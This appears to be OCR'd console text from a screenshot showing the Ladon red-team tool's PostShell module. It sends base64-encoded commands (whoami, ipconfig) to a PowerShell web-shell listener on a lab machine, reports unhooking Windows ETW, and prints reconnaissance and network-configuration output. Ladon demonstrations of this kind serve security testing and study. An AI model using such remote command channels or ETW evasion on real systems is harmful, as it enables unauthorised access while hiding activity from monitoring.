 C:\Windows\System32\cmd.exe
method: POST
cmd: d2hvYW1p
Res2: test\null
Finish!
C:\Users\null\Desktop\Ladon10.10>Ladon PostShell Post http://192.168.188.4:8080
tom base64 ipconfig
[+] Successfully unhooked Etw!
Windows PowerShell
PS C:\Users\null\source\repos\webpost\webpost\bin\Debug> .\webpost.ps1
Web server started at http://*:8080/
cmd: d2hvYW1p
cmd: aXBjb25maWc=
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: null PR: -IsUser
PID: 14468  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 2636 MB
Load PostShell
method: POST
cmd: aXBjb25maWc=
Res2: Windows IP Configuration
Unknown adapter OpenVPN TAP-Windows6:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::dfc:9e6a:f7a2:2755%19
IPv4 Address. . . . . . . . . . . : 10.8.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Unknown adapter OpenVPN Wintun:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Unknown adapter VPN - VPN Client:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet: